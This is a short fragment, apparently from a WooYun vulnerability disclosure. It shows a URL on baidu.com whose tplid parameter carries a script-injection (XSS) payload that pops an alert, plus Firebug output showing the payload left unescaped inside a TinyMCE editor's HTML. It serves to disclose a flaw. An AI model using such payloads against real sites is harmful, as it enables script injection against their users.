 http://www.baidu.com/test.php?tplid='"><script>alert(20140408);</script><"http://www.baidu.com/test
控制台 HTML CSS 脚本 DOM 网络 Cookies Firefinder
编辑 p < div < div < div < div < body#tin...tentBody < html < iframe#e..._484_ifr < td.mceIf...ontainer < tr.mceFirst < tbody < table#en...ceLayout < span#ent...ceEditor < div#gwt-...teEditor
<div data-mce-style="display: block;" style="display:block;">
<div>
<p>
<br>
</p>
<p>
<a _moz_dirty="" href="http://www.baidu.com
/test.php?tplid='"><script>alert(20140408);</script>
<"http://www.baidu.com/test">http://www.baidu.com
/test.php?tplid='"><script>alert(20140408);</script>
<"http://www.baidu.com/test</a>
</p>
<p>
<br data-mce-bogus="1">
www.wooyun.org